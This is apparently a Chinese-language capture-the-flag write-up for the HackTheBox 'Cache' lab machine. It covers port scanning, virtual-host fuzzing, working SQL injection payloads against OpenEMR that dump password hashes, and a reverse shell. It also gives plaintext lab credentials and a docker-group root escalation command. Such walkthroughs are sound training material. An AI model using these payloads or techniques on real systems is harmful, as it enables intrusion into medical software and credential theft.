
实验环境
渗透过程
0x01 信息搜集
masscan
sudo masscan 10.10.10.188 -p0-65535 --rate 1000
扫描结果:
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-10-16 08:20:44 GMT
 -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 80/tcp on 10.10.10.188
Discovered open port 22/tcp on 10.10.10.188
nmap
sudo nmap -sC -sV -p22,80 --min-rate 1000 10.10.10.188
扫描结果:
Starting Nmap 7.91 ( https://nmap.org ) at 2020-10-16 16:27 CST
Nmap scan report for 10.10.10.188
Host is up (0.51s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
|   256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_  256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.02 seconds
开放了22(SSH)和80(HTTP)端口。
访问80端口,发现是一个简单的展示页面,没有其他细节。
经过测试为静态站点,进行目录扫描:
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000000039:   200        105 L    147 W    2421 Ch     "login"
000000067:   200        99 L     915 W    7235 Ch     "news"
000000100:   200        67 L     156 W    1522 Ch     "author"
000000245:   200        338 L    973 W    8193 Ch     "index"
000001021:   200        147 L    230 W    2539 Ch     "contactus"
000001423:   200        18 L     30 W     290 Ch      "net"
发现登录页面,猜测用户名为admin、ash(about us 中提到),试图进行密码爆破;但是burpsuite没有抓取到发送数据包。猜测该登录为前端验证。
查看源代码,登录界面加载了functionality.js,账号密码明文给出:

ash:H@v3_fun
登陆没有发现有用信息:

0x02 开干
获得密码
查看author.html页面时,提示作者有过other project like cache。
猜测存在同IP站点,进行FUZZ:
wfuzz -w Wordlist/SecLists-2020.3/Discovery/DNS/subdomains-top1million-20000.txt -H "HOST:FUZZ.htb" -u "http://10.10.10.188" --hc 404,400 --hl 338

得到站点http://hms.htb

访问后发现是openemr登录页面,查找exploit-db得到众多exp:
进行版本判断:
查找openemr的github页面,发现README文件。访问http://hms.htb/README.md,成功下载到本地。
根据github上的历史版本中的README文件,猜测版本为>5.0.1。
exploit-db中符合要求的RCE exp需要用户权限。
继续搜索openemr符合版本的漏洞,发现一份官方漏洞报告:

其中提到了许多SQL注入漏洞:

第一条就可以成功利用:

Payload:http://host/find_appt_popup_user.php?catid=1' and updatexml(1,concat(0x0a,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1) --%20

OUTPUT: addresses, amc_misc_data,amendments,amendments_history,ar_activity,ar_session

得到结果过多,手动修改url很笨,利用工具进行提取:
共存在233个表:

经过测试,数据存在users_secure表中:
Payload:
http://hms.htb/portal/find_appt_popup_user.php?catid=1' and updatexml(1,concat(0x0a,(select column_name from information_schema.columns where table_name = 'users_secure' limit 0,1),0x7e),1) --%20

password过长,分段读取:
http://hms.htb/portal/find_appt_popup_user.php?catid=1' and updatexml(1,concat(0x0a,(mid((select password from users_secure limit 0,1),1,20)),0x7e),1) --%20
获得结果:openemr_admin:$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
尝试匹配hash:

得到密码:
RSHELL
关于反弹shell,一共有两种思路:
-
利用EXP RCE反弹shell;
-
登录后台后,在下图处存在上传漏洞,并且路径已知,可用于上传php后门;

这里我是用exp:


nc捕获到反弹shell:
user.txt
进入用户页面,发现user.txt属于ash用户,利用已知密码尝试登录,成功读取user.txt。
提权
查看本机开放端口:

发现mysql端口开放,网上查找openemr中有关sql的配置文件路径:

找到如下配置:
$host   = 'localhost';
$port   = '3306';
$login  = 'openemr';
$pass   = '3open6emr9';
$dbase  = 'openemr';
访问数据库后,并未得到有用信息。
尝试利用11211(memcache)端口开放服务:

得到:luffy:0n3_p1ec3
使用该用户名密码成功登录,发现该用户为docker组成员。
利用docker反弹容器,并将主机的根目录挂载到/mnt中:docker run -it --rm -v /:/mnt ubuntu chroot /mnt
chroot
在这里不得不简单介绍一下
chroot(change root),在 Linux 系统中,系统默认的目录就都是以/也就是根目录开头的,chroot的使用能够改变当前的系统根目录结构,通过改变当前系统的根目录,我们能够限制用户的权利,在新的根目录下并不能够访问旧系统根目录的结构个文件,也就建立了一个与原系统完全隔离的目录结构。
root.txt
进入根目录,读取root.txt